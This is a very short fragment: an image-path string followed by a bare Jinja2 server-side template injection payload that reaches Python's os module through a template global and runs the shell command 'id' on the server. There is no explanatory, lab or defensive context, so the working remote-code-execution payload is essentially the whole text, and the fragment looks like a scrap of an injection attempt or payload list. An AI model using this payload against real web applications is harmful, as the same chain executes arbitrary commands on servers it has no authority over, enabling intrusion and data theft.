 {{ cycler.__init__.__globals__.os.popen('id').read() }}
